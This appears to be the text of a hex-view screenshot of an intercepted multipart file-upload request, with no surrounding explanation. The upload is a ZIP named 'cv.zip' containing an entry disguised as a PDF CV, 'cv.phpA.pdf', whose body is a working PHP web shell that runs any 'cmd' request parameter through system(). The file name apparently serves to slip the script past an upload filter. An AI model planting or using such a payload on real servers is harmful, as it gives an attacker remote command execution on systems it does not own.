 Request
Pretty Raw Hex \n
000002e0 3d 22 63 76 2e 7a 69 70 22 0d 0a 43 6f 6e 74 65 ="cv.zip" Conte
000002f0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
00000300 74 69 6f 6e 2f 7a 69 70 0d 0a 0d 0a 50 4b 03 04 tion/zip PK
00000310 14 00 00 00 00 00 42 a5 43 57 b1 7a 87 0e 72 00 B¥CW±zr
00000320 00 00 72 00 00 00 0b 00 00 00 63 76 2e 70 68 70 rcv.php
00000330 41 2e 70 64 66 3c 3f 70 68 70 20 69 66 28 69 73 A.pdf<?php if(is
00000340 73 65 74 28 24 5f 52 45 51 55 45 53 54 5b 27 63 set($_REQUEST['c
00000350 6d 64 27 5d 29 29 7b 20 65 63 68 6f 20 22 3c 70 md'])){ echo "<p
00000360 72 65 3e 22 3b 20 24 63 6d 64 20 3d 20 28 24 5f re>"; $cmd = ($_
00000370 52 45 51 55 45 53 54 5b 27 63 6d 64 27 5d 29 3b REQUEST['cmd']);
00000380 20 73 79 73 74 65 6d 28 24 63 6d 64 29 3b 20 65 system($cmd); e
00000390 63 68 6f 20 22 3c 2f 70 72 65 3e 22 3b 20 64 69 cho "</pre>"; di
000003a0 65 3b 20 7d 3f 3e 0a 50 4b 01 02 14 03 14 00 00 e; }?> PK
000003b0 00 00 00 42 a5 43 57 b1 7a 87 0e 72 00 00 00 72 B¥CW±zrr
000003c0 00 00 00 0b 00 00 00 00 00 00 00 00 00 00 00 b0 °
000003d0 81 00 00 00 00 63 76 2e 70 68 70 41 2e 70 64 66 cv.phpA.pdf
000003e0 50 4b 05 06 00 00 00 00 01 00 01 00 39 00 00 00 PK9
000003f0 9b 00 00 00 00 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 ------We
00000400 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
00000410 62 76 46 73 69 4a 49 36 59 6c 61 67 42 4c 45 6c bvFsiJI6YlagBLEl
00000420 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
00000430 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
00000440 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 0d ; name="submit"
00000450 0a 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 ------WebKi
00000460 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 62 76 46 tFormBoundarybvF
00000470 73 69 4a 49 36 59 6c 61 67 42 4c 45 6c 2d 2d 0d siJI6YlagBLEl--
00000480 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -- --